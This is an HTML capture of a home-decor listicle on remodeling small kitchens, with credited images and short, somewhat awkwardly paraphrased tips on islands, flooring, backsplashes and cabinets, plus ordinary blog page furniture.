<p><img title="small kitchens" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-small-kitchens-dream-kitchens-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-small-kitchens-dream-kitchens-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Small Kitchens Dream Kitchens</b>. Source Image: <a href="http://www.adreamkitchen.com/wp-content/uploads/2015/Small%20Kitchens/Driftwood%20kitchen%20remodel%20-1.jpg" target="_blank" rel="noopener noreferrer">www.adreamkitchen.com</a>. Visit this site for details: <a href="http://www.adreamkitchen.com/small-kitchens/" target="_blank" rel="noopener noreferrer">www.adreamkitchen.com</a></p>
<p>No matter your requirements or the size of your kitchen, there&#8217;s an island for you. Shop Kitchen Islands Open Up and Update Opt for open shelves rather of upper cabinets to provide display screen space and make a small kitchen feel larger.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_1946_Kitchen_Remodel_C_R_A_F_T">7. 1946 Kitchen Remodel C R A F T</span></h2>
<p><img title="1946 kitchen remodel" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-lovely-1946-kitchen-remodel-c-r-a-f-t-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-lovely-1946-kitchen-remodel-c-r-a-f-t-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from 1946 Kitchen Remodel C R A F T</b>. Source Image: <a href="https://www.creatingreallyawesomefunthings.com/wp-content/uploads/2019/03/small-kitchen-remodel-2.jpg" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefunthings.com</a>. Visit this site for details: <a href="https://www.creatingreallyawesomefunthings.com/1946-kitchen-remodel/" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefunthings.com</a></p>
<p>Open Shelving Ideas for Your Kitchen Counter top Flair You might be amazed how much brand-new counter tops impact kitchen styles. Countertop Buying Guide Upgrade Your Appliances One of the most popular kitchen updates is installing brand-new energy-efficient home appliances, such as a brand-new range, a microwave, an ENERGY STAR-certified refrigerator, and a water-saving dishwasher.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Kitchen_Remodel_for_5_000">8. Kitchen Remodel for $5 000</span></h2>
<p><img title="kitchen remodel for 5000" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-lovely-kitchen-remodel-for-5-000-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-lovely-kitchen-remodel-for-5-000-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Kitchen Remodel for $5 000</b>. Source Image: <a href="http://i1.wp.com/maggieoverbystudios.com/wp-content/uploads/2013/10/img_2330.jpg?fit=1200%2C1200" target="_blank" rel="noopener noreferrer">maggieoverbystudios.com</a>. Visit this site for details: <a href="http://maggieoverbystudios.com/2013/10/19/kitchen-remodel-for-5000" target="_blank" rel="noopener noreferrer">maggieoverbystudios.com</a></p>
<p>Focus on Flooring If an overall kitchen improvement is what you&#8217;re after, it&#8217;s time to redo your flooring. And if you&#8217;re looking for a resilient, easy-to-clean choice and enjoy the traditional appeal of hardwood, consider a wood-look alternative such as vinyl or this glazed ceramic tile, which you can also use on the wall as a rustic backsplash. Look for imaginative methods to display items that reflect your and your home&#8217;s character.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Des_Moines_Small_Kitchen_Remodel_Increases_Function_and_Space">9. Des Moines Small Kitchen Remodel Increases Function and Space</span></h2>
<p><img title="small kitchen remodel increases function and space" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-elegant-des-moines-small-kitchen-remodel-increases-function-and-space-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-elegant-des-moines-small-kitchen-remodel-increases-function-and-space-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Des Moines Small Kitchen Remodel Increases Function and Space</b>. Source Image: <a href="https://silentrivers.com/wp-content/uploads/2017/09/transitional-white-gray-kitchen-remodel-Des-Moines-Silent-Rivers-8982-760x500.jpg" target="_blank" rel="noopener noreferrer">silentrivers.com</a>. Visit this site for details: <a href="https://silentrivers.com/project/small-kitchen-remodel-increases-function-and-space/" target="_blank" rel="noopener noreferrer">silentrivers.com</a></p>
<p>Shop House Decor Home Appliance Garage If you&#8217;re going to amuse guests in your kitchen, make your counter tops look instantly neater and cleaner by saving often utilized devices in a built-in garage. You can likewise use the space as a coffee station or baking. Let It Move The modern rustic look is here to stay.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Small_Kitchen_Remodel_in_Los_Angeles_Before_After_Pics">10. Small Kitchen Remodel in Los Angeles Before &amp; After Pics</span></h2>
<p><img title="small kitchen before after remodel los angeles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-small-kitchen-remodel-in-los-angeles-before-amp-after-pics-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-small-kitchen-remodel-in-los-angeles-before-amp-after-pics-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Small Kitchen Remodel in Los Angeles Before &amp; After Pics</b>. Source Image: <a href="https://eden-builders.com/wp-content/uploads/2017/04/Kitchen-Remodel-26-blog.jpg" target="_blank" rel="noopener noreferrer">eden-builders.com</a>. Visit this site for details: <a href="https://eden-builders.com/project/small-kitchen-before-after-remodel-los-angeles/" target="_blank" rel="noopener noreferrer">eden-builders.com</a></p>
<p>You can likewise tuck vital appliances inside a kitchen island to take full advantage of cabinet area and minimize unnecessary trips backward and forward to the microwave or dishwasher. Open Your Kitchen Up for Guests Once you have actually transformed your kitchen, you&#8217;ll wish to show it off. When planning a remodel, try to find chances to open up the area and include more seating options, like a breakfast table, a corner bench, or add a bar top to your kitchen island and generate a couple of stools. Shop Dining &amp; Kitchen Furniture Want more kitchen design ideas? Check out our Kitchen Preparation Guide.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Countertops_Remodeling">11. Countertops &amp; Remodeling</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-awesome-countertops-amp-remodeling-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-awesome-countertops-amp-remodeling-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Countertops &amp; Remodeling</b>. Source Image: <a href="https://www.inspirationdesigncenter.com/wp-content/uploads/bfi_thumb/kitchen-remodel-22-nuyetulrtpnt29zhwwh03cz36s2xnfijp2t5tpu050.jpg" target="_blank" rel="noopener noreferrer">www.inspirationdesigncenter.com</a>. Visit this site for details: <a href="https://www.inspirationdesigncenter.com/" target="_blank" rel="noopener noreferrer">www.inspirationdesigncenter.com</a></p>
<p>Related Videos Kitchen Planning Guide Budget Kitchen Makeover Install Cabinet Organizers Store Lowe&#8217;s Shop Cabinets Store Countertops Shop Kitchen Sinks Associated Projects Under-Cabinet Lighting Buying Guide Kitchen Faucet Purchasing Guide How to Install a Tile Backsplash Ideas &amp; Inspiration Three Kitchen Makeovers Decorative Kitchen Ceiling Make Replacement Cabinet Doors Setup Services Kitchen Setup Services.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Janice_s_quotRetro_Renovation_Inspired_Kitchenquot_Retro">12. Janice s &quot;Retro Renovation Inspired Kitchen&quot; Retro</span></h2>
<p><img title="janices retro renovation inspired kitchen" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-best-of-janice-s-quotretro-renovation-inspired-kitchenquot-retro-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-best-of-janice-s-quotretro-renovation-inspired-kitchenquot-retro-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Janice s &quot;Retro Renovation Inspired Kitchen&quot; Retro</b>. Source Image: <a href="https://retrorenovation.com/wp-content/gallery/janices-kitchen/retro-kitchen.jpg" target="_blank" rel="noopener noreferrer">retrorenovation.com</a>. Visit this site for details: <a href="https://retrorenovation.com/2010/07/12/janices-retro-renovation-inspired-kitchen/" target="_blank" rel="noopener noreferrer">retrorenovation.com</a></p>
<p>Make a Splash Updating your cooking and food-prep location with a tile backsplash is a visually attractive, long-lasting and functional design option, and it enables plenty of room for your own imagination to shine through. If you go with train tile, you can even design your own pattern that harmonizes with the look you want. Check out more Kitchen Backsplash Trends.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_How_to_Mix_Match_Kitchen_Hardware_Finishes_Styles">13. How to Mix &amp; Match Kitchen Hardware Finishes &amp; Styles</span></h2>
<p><img title="how to mix and match variety kitchen hardware finishes styles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-best-of-how-to-mix-amp-match-kitchen-hardware-finishes-amp-styles-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-best-of-how-to-mix-amp-match-kitchen-hardware-finishes-amp-styles-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from How to Mix &amp; Match Kitchen Hardware Finishes &amp; Styles</b>. Source Image: <a href="http://theinspiredroom.net/wp-content/uploads/2017/02/The-Inspired-Room-Small-Kitchen-Reveal-Small-Galley-Kitchen.jpg" target="_blank" rel="noopener noreferrer">theinspiredroom.net</a>. Visit this site for details: <a href="https://theinspiredroom.net/2017/04/12/how-to-mix-and-match-variety-kitchen-hardware-finishes-styles/" target="_blank" rel="noopener noreferrer">theinspiredroom.net</a></p>
<p>Paint Dated Kitchen Cabinets With a little work and few fundamental skills, you can lighten up a small or large kitchen design with fresh paint and new cabinet hardware. For a clean, advanced look, consider neutral tones or an intense shade of white. Have a look at How to Prep and Paint Kitchen Cabinets and our Cabinet Hardware Buying Guide for aid with these simple kitchen ideas.</p>
<p>Add a Kitchen Island From dining to dish storage to comfortable seating, islands are for much more than preparing food these days. No matter your requirements or the size of your kitchen, there&#8217;s an island for you. Take a look at these kitchen island ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_1970_s_Kitchen_Remodel_Product_from_Lowes_Work_done_by">14. 1970 s Kitchen Remodel Product from Lowes Work done by</span></h2>
<p><img title="1970s kitchen remodel product from lowes work done by me" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-beautiful-1970-s-kitchen-remodel-product-from-lowes-work-done-by-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-beautiful-1970-s-kitchen-remodel-product-from-lowes-work-done-by-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from 1970 s Kitchen Remodel Product from Lowes Work done by</b>. Source Image: <a href="https://s3.amazonaws.com/finehomebuilding.s3.tauntoncloud.com/app/uploads/2016/04/09214301/Kitchen_Combined_1-main.jpg" target="_blank" rel="noopener noreferrer">www.finehomebuilding.com</a>. Visit this site for details: <a href="https://www.finehomebuilding.com/readerproject/2009/04/05/1970s-kitchen-remodel-product-from-lowes-work-done-by-me" target="_blank" rel="noopener noreferrer">www.finehomebuilding.com</a></p>
<p>From dining to dish storage to comfortable seating, islands are for a lot more than preparing food these days. No matter your requirements or the size of your kitchen, there&#8217;s an island for you. Have a look at these kitchen island ideas.</p>
<p>Concentrate on Floor covering If an overall kitchen transformation is what you&#8217;re after, it&#8217;s time to redo your floor covering. Many choices are available nowadays. And if you&#8217;re looking for a durable, easy-to-clean choice and like the traditional appeal of wood, consider a wood-look alternative such as vinyl or this glazed ceramic tile, which you can also utilize on the wall as a rustic backsplash. Tile Buying Guide Vinyl Flooring Purchasing Guide.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Kitchen_remodel_cost_Where_to_spend_and_how_to_save">15. Kitchen remodel cost Where to spend and how to save</span></h2>
<p><img title="kitchen remodel cost where spend how save 2D" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-kitchen-remodel-cost-where-to-spend-and-how-to-save-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-kitchen-remodel-cost-where-to-spend-and-how-to-save-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Kitchen remodel cost Where to spend and how to save</b>. Source Image: <a href="http://media2.s-nbcnews.com/j/streams/2014/June/140605/2D274906025245-today-home-kitchen-140605.today-inline-large.jpg" target="_blank" rel="noopener noreferrer">www.today.com</a>. Visit this site for details: <a href="http://www.today.com/home/kitchen-remodel-cost-where-spend-how-save-2D79749253" target="_blank" rel="noopener noreferrer">www.today.com</a></p>
<p>If a total kitchen transformation is what you&#8217;re after, it&#8217;s time to renovate your floor covering. Many choices are readily available nowadays. And if you&#8217;re looking for a resilient, easy-to-clean option and like the standard appeal of wood, think about a wood-look alternative such as vinyl or this glazed ceramic tile, which you can also use on the wall as a rustic backsplash. Tile Purchasing Guide Vinyl Flooring Buying Guide.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Kitchen_Remodeling_Services_MD_DC_NoVA">16. Kitchen Remodeling Services MD DC &amp; NoVA</span></h2>
<p><img title="kitchen remodeling services" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-inspirational-kitchen-remodeling-services-md-dc-amp-nova-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-inspirational-kitchen-remodeling-services-md-dc-amp-nova-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Kitchen Remodeling Services MD DC &amp; NoVA</b>. Source Image: <a href="https://surdusremodeling.com/wp-content/uploads/2015/06/DC-Kitchen-Remodeling-1030x773.jpg" target="_blank" rel="noopener noreferrer">surdusremodeling.com</a>. Visit this site for details: <a href="https://surdusremodeling.com/kitchen-remodeling-services/" target="_blank" rel="noopener noreferrer">surdusremodeling.com</a></p>
<p>Produce an Office Before you can develop those culinary work of arts, you&#8217;ll require a lot of surface area for slicing, kneading and blending. You can also tuck necessary appliances inside a kitchen island to optimize cabinet space and minimize unnecessary journeys backward and forward to the microwave or dishwasher.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Corner_Sink_Makes_Small_Kitchen_Function_Danilo_Nesovic">17. Corner Sink Makes Small Kitchen Function Danilo Nesovic</span></h2>
<p><img title="corner sink makes small kitchen function" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-best-of-corner-sink-makes-small-kitchen-function-danilo-nesovic-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-best-of-corner-sink-makes-small-kitchen-function-danilo-nesovic-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Corner Sink Makes Small Kitchen Function Danilo Nesovic</b>. Source Image: <a href="https://www.dndb.info/wp-content/gallery/0966-gary-kitchen/0966-kitchen-6.jpg" target="_blank" rel="noopener noreferrer">www.dndb.info</a>. Visit this site for details: <a href="https://www.dndb.info/portfolio-items/corner-sink-makes-small-kitchen-function/" target="_blank" rel="noopener noreferrer">www.dndb.info</a></p>
<p>Open Your Kitchen Up for Guests Once you&#8217;ve transformed your kitchen, you&#8217;ll wish to show it off. When preparing a remodel, try to find chances to open up the area and incorporate more seating alternatives, like a breakfast table, a corner bench, or include a bar top to your kitchen island and bring in a few stools. Store Dining &amp; Kitchen Furniture.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Kitchen_Remodel_Ideas_Five_Things_to_Keep_in_Mind">18. Kitchen Remodel Ideas Five Things to Keep in Mind</span></h2>
<p><img title="kitchen remodel ideas five things to keep in mind" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-beautiful-kitchen-remodel-ideas-five-things-to-keep-in-mind-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-beautiful-kitchen-remodel-ideas-five-things-to-keep-in-mind-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Kitchen Remodel Ideas Five Things to Keep in Mind</b>. Source Image: <a href="https://cdn.decoist.com/wp-content/uploads/2012/02/small-kitchen-remodeling-nyc.jpg" target="_blank" rel="noopener noreferrer">www.decoist.com</a>. Visit this site for details: <a href="http://www.decoist.com/2012-02-23/kitchen-remodel-ideas-five-things-to-keep-in-mind/" target="_blank" rel="noopener noreferrer">www.decoist.com</a></p>
<p>Enhance your kitchen layout for food preparation and entertaining by reassessing the layout. Simply switching the area of your fridge, cabinets, and dishwasher might increase counter area and enable a much better traffic flow through the room.</p>
<p>Kristin Jackson, the blogging virtuoso behind The Hunted Interior, considerably enhanced her kitchen storage by rearranging her appliances and embracing an open shelving design. With less high, enforcing cabinets and extended counter top space, Kristin&#8217;s revamped kitchen is a lesson in less-is-more design.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Small_Kitchen_Remodel_Reveal_The_Inspired_Room">19. Small Kitchen Remodel Reveal The Inspired Room</span></h2>
<p><img title="small kitchen remodel reveal before after" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-small-kitchen-remodel-reveal-the-inspired-room-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-fresh-small-kitchen-remodel-reveal-the-inspired-room-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Small Kitchen Remodel Reveal The Inspired Room</b>. Source Image: <a href="https://theinspiredroom.net/wp-content/uploads/2017/02/The-Inspired-Room-Small-Kitchen-Reveal-Sink-and-Window.jpg" target="_blank" rel="noopener noreferrer">theinspiredroom.net</a>. Visit this site for details: <a href="https://theinspiredroom.net/2017/02/27/small-kitchen-remodel-reveal-before-after/" target="_blank" rel="noopener noreferrer">theinspiredroom.net</a></p>
<p>Counter tops, cabinets, and floor treatments might take spotlight throughout a remodel, however the backsplash deserves attention as well. A color-coordinated backsplash made from wood, wallpaper, or tile can make a vibrant visual impact and improve minute details of a modern-day kitchen. When selecting your backsplash material and design, guarantee that the pattern plays well with the color scheme and design of your kitchen.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Industrial_Workshop_Light_Shade">20. Industrial Workshop Light Shade</span></h2>
<p><img title="industrial workshop light shade" src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-luxury-industrial-workshop-light-shade-of-remodel-a-small-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/remodel-a-small-kitchen/" data-jpibfi-post-title="20  Smart Remodel A Small Kitchen" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/remodel-a-small-kitchen-luxury-industrial-workshop-light-shade-of-remodel-a-small-kitchen.jpg" ><br />
<b>Best Remodel A Small Kitchen<br />
 from Industrial Workshop Light Shade</b>. Source Image: <a href="https://cdn.remodelista.com/wp-content/uploads/2015/03/fields/Budget-kitchen-remodel-Gem-Adams-Blackbird-NZ-Remodelista-2.jpg" target="_blank" rel="noopener noreferrer">www.remodelista.com</a>. Visit this site for details: <a href="https://www.remodelista.com/products/industrial-workshop-light-shade/" target="_blank" rel="noopener noreferrer">www.remodelista.com</a></p>
<hr />
<p>&nbsp;<br />
A small kitchen requires design accents that serve several functions simultaneously while occupying minimal space. A master multitasker, the average kitchen island can offer extra dining space, a platform for food preparation, and considerable storage in compact quarters.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-04-21 13:42:25. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/remodel-a-bathroom-diy/" rel="tag">remodel a bathroom diy</a><a href="https://fantasticconcept.com/tag/remodel-a-kitchen-expenses/" rel="tag">remodel a kitchen expenses</a><a href="https://fantasticconcept.com/tag/remodel-application-for-houses/" rel="tag">remodel application for houses</a><a href="https://fantasticconcept.com/tag/remodel-apps-using-photos-of-your-home/" rel="tag">remodel apps using photos of your home</a><a href="https://fantasticconcept.com/tag/remote-lab/" rel="tag">remote lab</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="330968" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/remodel-a-small-kitchen/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20%20Smart%20Remodel%20A%20Small%20Kitchen%20-%20https://fantasticconcept.com/remodel-a-small-kitchen/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/wall-paint-ideas-for-bedroom/">
					<div class="pagi-text">
						<h5 class="prev-title">25 Luxury Wall Paint Ideas for Bedroom</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/coloring-pages-for-boys-football-teams/">
					<div class="pagi-text">
						<h5 class="next-title">30 Of the Best Ideas for Coloring Pages for Boys Football Teams</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Small%20Modern%20Kitchen%20Table%20Fresh%2015%20Small%20Modern%20Kitchen%20Tables%20Decoration%20for%20House-371726-480x650.png" href="https://fantasticconcept.com/small-modern-kitchen-table/" title="24 Antique Small Modern Kitchen Table">
																			</a>
										<h3><a href="https://fantasticconcept.com/small-modern-kitchen-table/">24 Antique Small Modern Kitchen Table</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-11T00:13:36+00:00">December 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kitchen%20Remodel%20Floor%20Plan%20Elegant%20the%20Kitchen%20Floor%20Plans%20before%20amp%20after%20Bird%20S%20Eye%20Sketch-951459-480x650.png" href="https://fantasticconcept.com/kitchen-remodel-floor-plan/" title="20  Antique Kitchen Remodel Floor Plan">
																			</a>
										<h3><a href="https://fantasticconcept.com/kitchen-remodel-floor-plan/">20 Antique Kitchen Remodel Floor Plan</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-04T15:55:17+00:00">December 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kitchen%20Remodel%20San%20Diego%20New%20Kitchen%20Remodel%20San%20Diego%20Classic%20Home%20Improvements-730313-480x650.png" href="https://fantasticconcept.com/kitchen-remodel-san-diego/" title="20  Awesome Kitchen Remodel San Diego">
																			</a>
										<h3><a href="https://fantasticconcept.com/kitchen-remodel-san-diego/">20 Awesome Kitchen Remodel San Diego</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-06T17:30:59+00:00">November 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Beautiful%20Kitchen%20Curtains%20Unique%20Modern%20Beautiful%20Kitchen%20Curtain%20Ideas-915187-480x650.png" href="https://fantasticconcept.com/beautiful-kitchen-curtains/" title="35 Stylish Beautiful Kitchen Curtains">
																			</a>
										<h3><a href="https://fantasticconcept.com/beautiful-kitchen-curtains/">35 Stylish Beautiful Kitchen Curtains</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-04T22:31:09+00:00">October 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Mid%20Century%20Modern%20Kitchen%20Tables%20Best%20Of%2046quot%20Mid%20Century%20Modern%20Round%20Hairpin%20Leg%20Kitchen%20Dining-631660-480x650.png" href="https://fantasticconcept.com/mid-century-modern-kitchen-tables/" title="24 Insanely Gorgeous Mid Century Modern Kitchen Tables">
																			</a>
